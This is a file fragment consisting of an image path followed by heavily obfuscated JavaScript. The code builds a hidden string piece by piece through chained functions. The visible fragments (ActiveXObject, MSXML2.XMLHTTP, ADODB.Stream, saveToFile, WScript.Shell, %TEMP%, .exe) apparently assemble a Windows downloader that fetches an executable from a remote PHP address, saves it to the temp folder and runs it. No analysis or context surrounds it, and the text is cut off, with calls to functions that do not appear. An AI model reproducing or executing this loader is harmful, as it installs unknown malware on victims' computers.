 var evl='';function t() { evl = 'E0A' + evl; ie();  }; function ni() { evl = 'new A' + evl; tp();  }; function rk() { evl = 'tec' + evl; it();
}; function oo() { evl = ' var' + evl; cw();  }; function h() { evl = '0D0E0' + evl; l();  }; function ta() { evl = 'type' + evl; xw();
}; function bm() { evl = 'ala' + evl; nv();  }; function jv() { evl = 'saveT' + evl; gt();  }; function yu() { evl = 'lose(' + evl; cm()
;  }; function xw() { evl = ' xa.' + evl; ls();  }; function yk() { evl = 'wri' + evl; ip();  }; function kt() { evl = 'hp?' + evl; nu();
}; function zq() { evl = 'func' + evl; zl();  }; function hu() { evl = '50D08' + evl; at();  }; function wp() { evl = '"MSX' + evl; uk()
;  }; function wb() { evl = 'fn,0' + evl; cp();  }; function fq() { evl = 'tiveX' + evl; fr();  }; function cy() { evl = 'A05' + evl; mq()
;  }; function lb() { evl = '(); i' + evl; dn();  }; function fv() { evl = 'exe",' + evl; r();  }; function d() { evl = '170' + evl; mi();
}; function rm() { evl = ' 0) {' + evl; eu();  }; function sg() { evl = ' xa.o' + evl; qq();  }; function b() { evl = '76445' + evl; w()
;  }; function om() { evl = 't("AD' + evl; bn();  }; function fz() { evl = 'pt.Sh' + evl; iy();  }; function o() { evl = '63201' + evl; bl
();  }; function rp() { evl = '&rn' + evl; fm();  }; function pv() { evl = '",fr' + evl; hd();  }; function u() { evl = '50D0' + evl; kj()
;  }; function pu() { evl = 'f (x' + evl; sc();  }; function dq() { evl = '800' + evl; cz();  }; function jz() { evl = 'ell"' + evl; fz();
}; function oj() { evl = '052' + evl; ur();  }; function gf() { evl = 'hgal' + evl; rk();  }; function gw() { evl = 'eBo' + evl; gb();
}; function wj() { evl = 'ready' + evl; lt();  }; function r() { evl = '60.' + evl; b();  }; function tp() { evl = 's = ' + evl; aw();  };
function fm() { evl = '70B09' + evl; s();  }; function pa() { evl = 'ment' + evl; gp();  }; function rq() { evl = 'xo =' + evl; si();  };
function wl() { evl = 'romC' + evl; fx();  }; function e() { evl = 'A0510' + evl; mo();  }; function xb() { evl = 'tp:' + evl; bb();  };
function pe() { evl = 'xya' + evl; bm();  }; function wr() { evl = ' = 1;' + evl; ta();  }; function br() { evl = 'eXO' + evl; og();  };
function v() { evl = 'ment.' + evl; j();  }; function ac() { evl = '(fn' + evl; so();  }; function rr() { evl = 'umen' + evl; ir();  };
function ur() { evl = '1709' + evl; t();  }; function z() { evl = '0309' + evl; y();  }; function bn() { evl = 'Objec' + evl; fq();  };
function l() { evl = 'F08' + evl; wq();  }; function db() { evl = ' (er' + evl; gu();  }; function x() { evl = '0C05' + evl; e();  };
function bi() { evl = 'ct("W' + evl; wk();  }; function fd() { evl = 'har' + evl; wl();  }; function fx() { evl = 'g.f' + evl; yo();  };
function zh() { evl = '55604' + evl; q();  }; function yo() { evl = 'rin' + evl; mj();  }; function yh() { evl = 'com' + evl; pp();  };
function uv() { evl = ' ca' + evl; xg();  }; function ud() { evl = '1);' + evl; fv();  }; function rh() { evl = '; xo' + evl; rv();  };
function zv() { evl = ' = ne' + evl; ux();  }; function nu() { evl = 't.p' + evl; rr();  }; function af() { evl = 'techg' + evl; ui();  };
function f() { evl = '050D0' + evl; z();  }; function sc() { evl = ' { i' + evl; ua();  }; function gl() { evl = '%TE' + evl; fo();  };
function ou() { evl = '("htt' + evl; os();  }; function dm() { evl = 'open(' + evl; bx();  }; function w() { evl = '3","1' + evl; k();  };
function gd() { evl = ',2); ' + evl; ac();  }; function gi() { evl = 'f (r' + evl; lb();  }; function k() { evl = '9610' + evl; ag();  };
function ki() { evl = '); ' + evl; yu();  }; function ul() { evl = ' Ac' + evl; vm();  }; function so() { evl = 'oFile' + evl; jv();  };
function ic() { evl = 'm/d' + evl; fk();  }; function mo() { evl = '1D0B0' + evl; ec();  }; function il() { evl = 'P"); ' + evl; oz();  };